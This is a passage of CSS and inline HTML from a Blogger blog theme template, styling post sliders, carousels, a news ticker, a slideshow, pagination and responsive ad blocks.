.tag-post1 li:first-child h3 a:hover {
color:#111!important;
}
.tag-post1 li:first-child h3 a,.tag-post6 h3 a,.tag-post1 h3 a,.tag-post2 h3 a,.tag-post3 h3 a,.tag-post4 h3 a,.tag-post5 h3 a,.tag-post7 h3 a,.tag-post8 h3 a {
color:#333!important;
}
.tag-post1 li:last-child,.tag-post6 li:last-child,.tag-post2 li:last-child,.tag-post4 li:last-child {
border-bottom:0 none;
}
.tag-post6 li .tag-thumbnail,.tag-post6 li .tag-thumbnail img,.tag-post4 li .tag-thumbnail,.tag-post4 li .tag-thumbnail img,.tag-post2 li .tag-thumbnail,.tag-post2 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 12px 0 0;
width:80px;
height:80px;
max-height:100%;
z-index:1;
}
/* slider post
----------------------------------------------- */
.post_item {
overflow:hidden;
position:relative;
}
.slide-post .caption {
text-align:left;
color:#f5f5f5;
position:absolute;
bottom:0;
* IE 9 */
background: url("[data-uri]");
background: -moz-linear-gradient(top,  rgba(35, 185, 239, 0) 0%, rgba(35, 185, 239, 1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(35, 185, 239, 0)), color-stop(100%,rgba(35, 185, 239, 1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(35, 185, 239, 0) 0%,rgba(35, 185, 239, 1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(35, 185, 239, 0) 0%,rgba(35, 185, 239, 1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba(35, 185, 239, 0) 0%,rgba(35, 185, 239, 1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(35, 185, 239, 0) 0%,rgba(35, 185, 239, 1) 100%); /* W3C */
text-shadow: 0px 1px 1px #666;
width:100%;
height:auto;
padding:10px 5px 5px 10px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
z-index:1;
}
.slide-post2 .caption {
text-align:left;
color:#f5f5f5;
position:absolute;
bottom:0;
* IE 9 */
background: url("[data-uri]");
background: -moz-linear-gradient(top, rgba(130, 214, 66, 0) 0%, rgba(130, 214, 66, 1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(130, 214, 66, 1)), color-stop(100%,rgba(130, 214, 66, 1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,   rgba(130, 214, 66, 0) 0%,rgba(130, 214, 66, 1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,   rgba(130, 214, 66, 0) 0%,rgba(130, 214, 66, 1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,   rgba(130, 214, 66, 0) 0%,rgba(130, 214, 66, 1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(130, 214, 66, 0) 0%,rgba(130, 214, 66, 1) 100%); /* W3C */
text-shadow: 0px 1px 1px #666;
width:100%;
height:auto;
padding:10px 5px 5px 10px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
z-index:1;
}
.slide-post3 .caption {
text-align:left;
color:#f5f5f5;
position:absolute;
bottom:0;
* IE 9 */
background: url("[data-uri]");
background: -moz-linear-gradient(top,  rgba(255, 163, 24, 0) 0%, rgba(255, 163, 24, 1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 163, 24, 0)), color-stop(100%,rgba(255, 163, 24, 1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(255, 163, 24, 0) 0%,rgba(255, 163, 24, 1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(255, 163, 24, 0) 0%,rgba(255, 163, 24, 1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(255, 163, 24, 0) 0%,rgba(255, 163, 24, 1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(255, 163, 24, 0) 0%,rgba(255, 163, 24, 1) 100%); /* W3C */
text-shadow: 0px 1px 1px #666;
width:100%;
height:auto;
padding:10px 5px 5px 10px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
z-index:1;
}
.slide-post4 .caption {
text-align:left;
color:#f5f5f5;
position:absolute;
bottom:0;
* IE 9 */
background: url("[data-uri]");
background: -moz-linear-gradient(top,  rgba(210, 49, 132, 0) 0%, rgba(210, 49, 132, 1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(210, 49, 132, 0)), color-stop(100%,rgba(210, 49, 132, 1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(210, 49, 132, 0) 0%,rgba(210, 49, 132, 1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(210, 49, 132, 0) 0%,rgba(210, 49, 132, 1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(210, 49, 132, 0) 0%,rgba(210, 49, 132, 1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(210, 49, 132, 0) 0%,rgba(210, 49, 132, 1) 100%); /* W3C */
text-shadow: 0px 1px 1px #666;
width:100%;
height:auto;
padding:10px 5px 5px 10px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
z-index:1;
}
.caption h3 a {
position:relative;
color:#fff;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:400;
font-size:14px;
line-height:1.3em!important;
text-transform:uppercase;
}
.caption h3 a:hover {
color:#eee;
}
.caption p,.slide-post p,.slide-post .post-meta,.slide-post2 p,.slide-post2 .post-meta {
display:none;
}
.slide-post li h3,.slide-post2 li h3,.slide-post3 li h3,.slide-post4 li h3 {
clear:both;
padding:5px!important;
}
.slide-post li {
display:block;
overflow:hidden;
border-bottom:0 solid #f0f0f0;
}
.slide-post li .tag-thumbnail {
float:left;
height:210px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post li .tag-thumbnail img {
height:210px;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post li .tag-thumbnail,.slide-post li .tag-thumbnail img {
border:0 solid #f0f0f0;
}
.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail img,.slide-post3 li .tag-thumbnail img,.slide-post4 li .tag-thumbnail img {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
}
.slide-post li .tag-thumbnail img:hover,.slide-post2 li .tag-thumbnail img:hover,.slide-post3 li .tag-thumbnail img:hover,.slide-post4 li .tag-thumbnail img:hover {
-webkit-transform:scale(1.1) rotate(-2deg);
-moz-transform:scale(1.1) rotate(-2deg);
-ms-transform:scale(1.1) rotate(-2deg);
transform:scale(1.1) rotate(-2deg);
}
.slide-post2 li {
overflow:hidden;
border-bottom:0 solid #f0f0f0;
}
.slide-post2 li .tag-thumbnail {
float:left;
height:210px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post2 li .tag-thumbnail img {
height:210px;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post2 li .tag-thumbnail,.slide-post2 li .tag-thumbnail img {
border:0 solid #f0f0f0;
}
.slide-post3 li {
overflow:hidden;
margin:0!important;
border-bottom:0 solid #f0f0f0;
}
.slide-post3 li .tag-thumbnail {
float:left;
height:210px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post3 li .tag-thumbnail img {
height:210px;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post3 li .tag-thumbnail,.slide-post3 li .tag-thumbnail img {
border:0 solid #f0f0f0;
}
.slide-post4 li {
overflow:hidden;
border-bottom:0 solid #f0f0f0;
}
.slide-post4 li .tag-thumbnail {
float:left;
height:210px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post4 li .tag-thumbnail img {
height:210px;
width:100%;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}
.slide-post4 li .tag-thumbnail,.slide-post3 li .tag-thumbnail img {
border:0 solid #f0f0f0;
}
/* Newsticker
----------------------------------------------- */
.news-ticker h3 a {color:#363636;}
.news-ticker h3 a:hover {color:#444444;}
.news-ticker li h3 {
font-family:Arial, sans-serif;
font-size:10px;
font-weight:bold;
}
.news-ticker li {
padding:4px 80px 12px 0px!important;
overflow:hidden;
white-space:nowrap;
}
.news-ticker ul {
overflow:hidden;
}
.news-ticker li .tag-thumbnail,.news-ticker li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 10px 0 0;
width:35px;
height:30px;
z-index:1;
}
.news-ticker .post-meta {
margin:-0px 0 0 0;
}
.news-ticker .post-meta .date {
display:none;
font: italic;
}
.news-ticker .post-meta .comt {
display:none;
}
.news-ticker p, .news-ticker #tag-rm {
display:none;
}
.tickerwrapper {
position:relative;
}
.tickhead {
background:#494949 url() no-repeat right center;
position:absolute;
line-height:40px!important;
height:40px;
width:auto;
padding:0 15px 0 15px;
text-align:center;
color:#fff;
font-family: 'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
text-transform:uppercase;
z-index:1;
top:0;
left:0;
}
.ticker2 {
padding-left:120px;
height:40px!important;
line-height:40px!important;
background:#fbfbfb;
border:1px solid #f0f0f0;
}
.ticker-con {
overflow:hidden;
height:40px!important;
line-height:40px!important;
padding:0px 10px 0px 6px!important;
}
.ticker2 ul {
padding:0px;
margin:0px;
list-style:none;
float:left;
}
.ticker2 ul li a {
color:#383838;
font-family: 'Archivo Narrow', Sans-Serif;
font-size:12px;
font-weight:600;
text-decoration:none;
text-transform:uppercase;
}
/* slider
----------------------------------------------- */
#carpost h3 {
line-height:1.5em;
clear:both;
padding:10px 0px 10px 2px;
font-family:open sans, sans-serif,arial;
font-weight:600;
font-size:14px;
}
#carpost ul {
list-style: none;
display: block;
margin: 0;
padding: 0;
}
#carpost h3 a:{
color:#222;}
#carpost h3 a:hover {
color:#444;}
#carpost h3 a:{
display:block;
line-height:1.4em;
}
#carpost {
float:left;
height:auto;
width:100%;
overflow:hidden;
}
#carpost li {
float:left;
max-width:100%;
width:274px;
height:auto;
position:relative;
margin:0px 4px 100px 5px;
overflow:hidden;
}
#carpost li p {
margin:0;
padding:0;
}
#carpost li .tag-thumbnail,#carpost li .tag-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}
#carpost .post-meta,#carpost p {
display:none;
}
#carpost #next1 {
color:#333;
font-size:30px;
background:#222222;
position:absolute;
top:34%;
width:35px;
height:35px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:5px 5px 5px 3px;
z-index:100;
opacity:0;
}
#carpost #prev1 {
color:#333;
font-size:30px;
background:#222222;
position:absolute;
top:34%;
width:35px;
height:35px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:5px 3px 5px 5px;
z-index:100;
opacity:0;
}
#carpost #next1 {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
left:0px;
cursor:pointer;
}
#carpost #prev1 {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:0;
cursor:pointer;
}
#carpost:hover #next1,#carpost:hover #prev1 {
opacity:0.9;
}
/* slider
----------------------------------------------- */
#carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0;
}
#carousel h3 a:{color:#222;}
#carousel h3 a:hover {color:#444;}
#carousel h3 a:{
display:block;
line-height:1.4em;
}
#carousel h3 a:{color:#222;}
#carousel h3 a:hover {color:#444;}
#carousel h3 a:{
display:block;
line-height:1.4em;
}
#carousel {
float:left;
height:auto;
width:100%;
overflow:hidden;
}
#carousel li {
float:left;
width:23.9%;
height:auto;
position:relative;
margin:0px 6px 100px 6px;
overflow:hidden;
}
#carousel li p {
margin:0;
padding:0;
}
#carousel li .tag-thumbnail,#carousel li .tag-thumbnail img {
width:100%;
height:160px;
overflow:hidden;
}
#carousel p {
display:none;
}
#carousel #next2 {
font-size:30px;
background:#222222;
position:absolute;
top:34%;
width:35px;
height:35px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:7px 3px 5px 5px;
z-index:100;
right:0;
cursor:pointer;
opacity:0;
}
#next2:after {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:30px;
font-size:30px;
text-align:center;
color:#fff;
margin-top:-5px;
}
#next2:after {
content:"\f105";
}
#carousel  #prev2 {
font-size:30px;
background:#222222;
position:absolute;
top:34%;
width:35px;
height:35px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:7px 5px 5px 3px;
z-index:100;
left:0;
cursor:pointer;
opacity:0;
}
#prev2:after {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:30px;
font-size:30px;
text-align:center;
color:#fff;
margin-top:-5px;
}
#prev2:after {
content:"\f104";
}
#carousel:hover #next2 {
opacity:0.9;
right:0;
}
#carousel:hover #prev2 {
opacity:0.9;
left:0;
}
/*vertical slider
----------------------------------------------- */
#vertical li h3 {
line-height:1.4em;
clear:both;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:800;
font-size:15px;
line-height:1.4em;
clear:both;
padding:12px 0px 0px 0px;
}
#vertical ul {
list-style: none;
display: block;
margin: 0;
padding: 0;
}
#vertical h3 a:{color:#222;}
#vertical h3 a:hover {color:#444;}
#vertical h3 a:{
display:block;
line-height:1.4em;
}
#vertical {
float:left;
height:auto;
width:100%;
overflow:hidden;
}
#vertical li {
float:left;
width:100%;
height:auto;
border-bottom:1px solid #f0f0f0;
float:left;
overflow:hidden;
padding:12px!important;
}
#vertical li p {
margin:0;
padding:0;
}
#vertical li .tag-thumbnail,#vertical li .tag-thumbnail img {
width:100%;
height:160px;
overflow:hidden;
margin:0!important;
padding:0!important;
}
#vertical p {
display:none;
}
/* Featured Post Auto
----------------------------------------------- */
.pbt-slider {
width:100%;
height:auto;
position:relative;
float:left;
overflow:hidden;
}
.pbt-slider-wrap {
position:relative;
height:220px;
overflow:hidden;
margin:0;
padding:0;
}
.pbt-slider_item {
width:53%;
height:220px;
overflow:hidden;
position:relative;
}
.pbt-slider .slides .item-thumbnail img {
width:100%;
height:220px;
overflow:hidden;
}
.pbt-slider .slider_caption {
text-align:left;
color:#f5f5f5;
position:absolute;
bottom:0;
width:100%;
padding:12px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
* IE 9 */
background: url("[data-uri]");
background: -moz-linear-gradient(top,  rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0, 0, 0, 0)), color-stop(100%,rgba(0, 0, 0, 1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 1) 100%); /* W3C */
text-shadow: 0px 1px 1px #666;
}
.pbt-slider .slider_caption h3 a {
color:#fff!important;
font-family:'Archivo Narrow', Sans-Serif;
font-size:14px;
font-weight:400;
line-height:1.4em;
text-transform:uppercase;
}
.pbt-slider .slider_caption h3 a:hover {
color:#eee;
}
.pbt-slider .slider_caption p {
display:none
}
.pbt-slider-wrap .pbt-slider_item {
display:none;
position:relative;
}
.pbt-slider  .slides img {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
}
.pbt-slider  .slides img:hover {
opacity:.8;
-webkit-transform:scale(1.1) rotate(-2deg);
-moz-transform:scale(1.1) rotate(-2deg);
-ms-transform:scale(1.1) rotate(-2deg);
transform:scale(1.1) rotate(-2deg);
}
.pbt-slider .slides .item-thumbnail img img,.pbt-slider-sg ul li .post-thumbnail img {
width:100%;
height:100%;
}
.pbt-slider-wrap:hover .flex-direction-nav a,.pbt-slider-sg a:hover {
opacity:1;
}
.pbt-slider .flex-direction-nav a {
z-index:10;
width:35px;
height:35px;
display:block;
position:absolute;
cursor:pointer;
font-size:0;
opacity:0;
}
.pbt-slider .flex-direction-nav a:after {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:35px;
font-size:30px;
text-align:center;
color:#fff;
}
.pbt-slider .flex-direction-nav .flex-next:after {
content:"\f138";
margin-top:0px;
z-index:50;
}
.pbt-slider .flex-direction-nav .flex-prev:after {
content:"\f137";
margin-top:0px;
z-index:50;
}
.pbt-slider .flex-control-nav.flex-control-paging {
display:none
}
.pbt-slider .flex-control-nav.flex-control-paging,.pbt-slider .flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.pbt-slider .flex-control-nav.flex-control-paging li {
display:inline-block;
}
.pbt-slider .flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:10px;
height:10px;
background-color:#ffffff;
cursor:pointer;
margin:0 5px;
}
.pbt-slider .flex-control-nav.flex-control-paging a.flex-active {
background-color:#f24024;
}
.pbt-slider:hover .flex-direction-nav .flex-next,.pbt-slider:hover .flex-direction-nav .flex-prev {
opacity:0.9;
}
.pbt-slider .flex-direction-nav .flex-next {
top:45%;
right:-2%;
z-index:99;
}
.pbt-slider .flex-direction-nav .flex-prev {
top:45%;
left:-2%;
z-index:99;
}
.pbt-slider:hover .flex-direction-nav .flex-next {
opacity:0.9;
right:2%;
}
.pbt-slider:hover .flex-direction-nav .flex-prev {
opacity:0.9;
left:2%;
}
/* START XOMISSE STICKY NAV BAR */
sticknav {
background: #ffffff;
height: 30px;
width: 100%;
margin-right: 0px;
margin-left: 0px;
left: 0px;
right: 0px;
position: relative;
z-index: 9999;
}
.fixed { position:fixed;}
/* END XOMISSE STICKY NAV BAR */

--></style>
<style id='template-skin-1' type='text/css'><!--
#outer-wrapper {
width:1200px
}
--></style>
<style type='text/css'>

.pagenavi {
color:#fff;
background:#494949;
margin-top:20px!important;
float:left;
}

.pagenavi a,.pagenavi span {
text-decoration:none;
padding:7px 12px;
font-family:Sans-Serif;
font-size:13px;
font-weight:400;
line-height:17px;
float:left;
}

.pagenavi a,.pagenavi a:link,.pagenavi a:active {
color:#fff;
background:none;
}

.pagenavi span.current {
font-weight:bold;
color:#fff;
background:#23b9ef;
}

.pagenavi a:hover {
color:#fff;
background:#23b9ef;
}

.pagenavi span.pages {
color:#7a7a7a;
background:none;
padding:7px 0px 0px 0px;
position:absolute;
right:0px
}

.pagenavi span.extend {
color:#3D93A9;
background:none;
}


/*Jmpress Slider*/
#jms-slideshow{display:block; overflow:hidden; background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTjJPz925QcHCYOsJJ54Qj4gdBlTBarlzkUeb47IEHzL-1njCKXxbXfBCsXmch12hPXTKLX7ngKq1nrAlRx1Kvm3jBP3fknI49DHRRTyU-ahzBybjlNg3w30dSINVg8fcy-ab2zt1DQI7J/s16/black-loader.gif) no-repeat 50% 48%; position:relative; zoom:1; padding:0;}

.jms-slideshow{position:relative;width:100%;margin:0px auto;padding:0px 0px 0px 0px; height:400px;}

.jms-wrapper{width:auto;height:400px;background-color:#fff;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;outline:none;-webkit-transition:background-color 1s linear;-moz-transition:background-color 1s linear;-o-transition:background-color 1s linear;-ms-transition:background-color 1s linear;transition:background-color 1s linear}

.color-0{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_xCkEYUOxjmLxAHn3A6rMRuaMwz9_H6uaWBpl9hTsrG4fl5SMWtmJ2JzQ-YmMFedpJJPh0Lh6FF7e3fMo8PUo6B4_fS17tK8YhN1HPDSpx_KNkgrYPW1pWOjwWg1RJAR6VF11FDk2F3Uj/s1600/grass.jpg); 
-webkit-transition: all 0.2s ease-in ;
-moz-transition: all 0.2s ease-in ;
-ms-transition: all 0.2s ease-in ;
-o-transition: all 0.2s ease-in ;
transition: all 0.2s ease-in ;
}

.color-1{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirS-MJVoKOqB3KiVEMQYoMMovUCSc1mIx39Js0NMk9-Q-Utla4SrPTIJv0nqqO9cM8QDhBmePBR1A2dIdEiodXoqa2qdI59BUD7o55xp1NzcRRl13OnFBgVJJb1wXkQ6st8w5XGwGxseo/s1600/vista-windows7-wallpaper20097121511610977803.jpg); 
-webkit-transition: all 0.2s ease-in ;
-moz-transition: all 0.2s ease-in ;
-ms-transition: all 0.2s ease-in ;
-o-transition: all 0.2s ease-in ;
transition: all 0.2s ease-in ;}

.color-2{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6T1t4nrkRF6dBR4QaQElNk2ppMjDD1ZMyg7xfPwHhYWuMs37C-MsjXMPvdP5ynYkMiuD_5mLYnBTljqdeaF9mjY9xkF8quxnsDFFqALeDnMXXz___0LlcbH0owtZcivbrwBGCNdV1Wig/s1600/wood.jpg);
-webkit-transition: all 0.2s ease-in ;
-moz-transition: all 0.2s ease-in ;
-ms-transition: all 0.2s ease-in ;
-o-transition: all 0.2s ease-in ;
transition: all 0.2s ease-in ;
}


.color-3{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirS-MJVoKOqB3KiVEMQYoMMovUCSc1mIx39Js0NMk9-Q-Utla4SrPTIJv0nqqO9cM8QDhBmePBR1A2dIdEiodXoqa2qdI59BUD7o55xp1NzcRRl13OnFBgVJJb1wXkQ6st8w5XGwGxseo/s1600/vista-windows7-wallpaper20097121511610977803.jpg);
-webkit-transition: all 0.2s ease-in ;
-moz-transition: all 0.2s ease-in ;
-ms-transition: all 0.2s ease-in ;
-o-transition: all 0.2s ease-in ;
transition: all 0.2s ease-in ;
}

.color-4{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_xCkEYUOxjmLxAHn3A6rMRuaMwz9_H6uaWBpl9hTsrG4fl5SMWtmJ2JzQ-YmMFedpJJPh0Lh6FF7e3fMo8PUo6B4_fS17tK8YhN1HPDSpx_KNkgrYPW1pWOjwWg1RJAR6VF11FDk2F3Uj/s1600/grass.jpg);
-webkit-transition: all 0.2s ease-in ;
-webkit-transition: all 0.2s ease-in ;
-moz-transition: all 0.2s ease-in ;
-ms-transition: all 0.2s ease-in ;
-o-transition: all 0.2s ease-in ;
transition: all 0.2s ease-in ;
}

.color-5{background:#A041AD /*url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6T1t4nrkRF6dBR4QaQElNk2ppMjDD1ZMyg7xfPwHhYWuMs37C-MsjXMPvdP5ynYkMiuD_5mLYnBTljqdeaF9mjY9xkF8quxnsDFFqALeDnMXXz___0LlcbH0owtZcivbrwBGCNdV1Wig/s1600/wood.jpg)*/;
-webkit-transition: all 0.2s ease-in ;
-moz-transition: all 0.2s ease-in ;
-ms-transition: all 0.2s ease-in ;
-o-transition: all 0.2s ease-in ;
transition: all 0.2s ease-in ;
}

.step{width:1050px;height:420px;display:block;-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-ms-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}
.step:not(.active){opacity:0;filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=0)";}
.jms-content{margin:0 370px 0 0px;position:relative;clear:both; z-index:10}
.step h3{color:#ffffff;font-size:52px;font-weight:bold;text-shadow:0 5px 5px rgba(0, 0, 0, 0.3);margin:0;padding:60px 0 10px 0}
.step h3{font:normal normal 40px 'PT Sans','Oswald', Arial, Helvetica, sans-serif }
.step p{color:#ffffff;text-shadow:1px 1px 1px rgba(0,0,0,0.1);font-size:34px;font-weight:normal;position:relative;margin:0}
.step p{font:normal 400 14px 'Open Sans','Oswald', Arial, Helvetica, sans-serif;line-height:2.4}
a.jms-link{color:#ffffff;text-transform:uppercase;
background:transparent; border:1px solid #ffffff;
padding:8px 15px;
font:normal normal 12px 'Open Sans', Arial, Helvetica, sans-serif;
display:inline-block;color:#fff;
opacity:1;margin-top:40px;clear:both;
-webkit-transition:all 0.1s ease-in-out 1s;
-moz-transition:all 0.1s ease-in-out 1s;
-ms-transition:all 0.1s ease-in-out 1s;
-o-transition:all 0.1s ease-in-out 1s;
transition:all 0.1s ease-in-out 1s;
}
a.jms-link:hover{padding:8px 25px; -webkit-transition:all 0.1s ease-in-out .1s;
-moz-transition:all 0.1s ease-in-out .1s;
-ms-transition:all 0.1s ease-in-out .1s;
-o-transition:all 0.1s ease-in-out .1s;
transition:all 0.1s ease-in-out .1s;}
.step:not(.active) a.jms-link{opacity:0;margin-top:80px}
.step img{position:absolute;right:0;top:30px; z-index:1; }
.jms-dots{width:100%;position:absolute;text-align:center;left:0;bottom:40px;z-index:2000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.jms-dots span{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(255,255,255,0.2) ;margin:3px;cursor:pointer;box-shadow: 1px 1px 1px rgba(0,0,0,0.5); -webkit-transition:all 0.8s ease-in-out .1s;
-moz-transition:all 0.8s ease-in-out .1s;
-ms-transition:all 0.8s ease-in-out .1s;
-o-transition:all 0.8s ease-in-out .1s;
transition:all 0.8s ease-in-out .1s;}
.jms-dots span:hover{background:#2dd290}
.jms-dots span.jms-dots-current:after{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:rgba(255,255,255,0.8)}
.jms-arrows{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.jms-arrows span{position:absolute;top:50%;margin-top:-40px;height:80px;width:30px;cursor:pointer;z-index:2000;box-shadow:1px 1px 4px rgba(0,0,0,0.1)}
.jms-arrows span.jms-arrows-prev{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjpB5nNUd3oj9ZWsMd0kJGg7l2Ws9RsF7uahgH9-1hHif38MZ194lTTUOnQ5NsEHKw0jVstXMqKuSi4Xk-S3OeNTmGXx7O8Qa7SHBGU1FjCxWKQahJhQo19W7aAbL_u0D9lrUTlGfML1U/w10-h15-no/arrow_left.png) no-repeat 50% 50%;left:0;border-radius:0 0px 0px 0; opacity:0.3; -moz-transition: .2s ease-in-out;-webkit-transition: .2s ease-in-out;transition: .2s ease-in-out; visibility:hidden;}
.jms-arrows span.jms-arrows-next{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKD0fMtQAc189tK8D-8uQ1_Lqy8R1tUHBYvVgqY4dkTWlL15BxJL3zcytmS5cAJgC9OdJBcpV46e_rdzjayugukfO8Voa_hTZhZ4r56f3Kw-VzKhnmjnB2XY8p3KtaAaBpTzgv2v_wjE/w10-h15-no/arrow_right.png) no-repeat 50% 50%;right:0;border-radius:0px 0 0 0px; opacity:0.3; -moz-transition: .2s ease-in-out;-webkit-transition: .2s ease-in-out;transition: .2s ease-in-out; visibility:hidden;}
.jms-slideshow:hover span.jms-arrows-prev, .jms-slideshow:hover span.jms-arrows-next{visibility:visible}
.jms-arrows span.jms-arrows-next:hover{opacity:1}
.jms-arrows span.jms-arrows-prev:hover{opacity:1}
.jms-wrapper.not-supported{background-color:#E3D8FF;background-color:rgba(227,216,268,1)}
.jms-wrapper.not-supported:after{content:'The slideshow functionality is not supported on your device.';padding:0 0 30px;text-align:center;display:block}
.jms-wrapper.not-supported .step{display:none;position:relative;opacity:1;filter:alpha(opacity=99); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=99)";margin:20px auto}
.jms-wrapper.not-supported .step:first-of-type{display:block}
.jms-wrapper.not-supported .step:not(.active) a.jms-link{opacity:1;margin-top:40px}

.firstcol {
color: #e74c3c;
}

@media (min-device-width : 320px) {
.responsive {
width:276px;
height:50px;
padding-bottom:52px!important;
.responsive .nav {
margin-top:82px;
}
}

@media (min-width : 480px)  {
.responsive {
width:437px;
height:50px;
}
}

@media (min-width : 768px) {
.responsive {
width:468px;
height:60px;
}
}

@media (min-width : 980px) {
.responsive {
width:728px;
height:90px;
}
}

@media (min-width : 1090px) {
.responsive {
width:728px;
height:90px;
margin:0;
}
}
</style>
<script>
//<![CDATA[
function av(a){var b=a.entry.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s30$1/');document.write('<img alt="'+c+'" class="avatar-author" src="'+d+'" title="'+c+'"/>')}
//]]>
</script>
<style type='text/css'>

.fa-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.fa-refresh:before {
font-family:FontAwesome;
font-weight:normal;
color:#fff;
font-size:18px;
}

.fa-refresh:before {
  content: "\f021";
}

.fa {
margin-top:15px;
position:absolute;
display:inline-block;
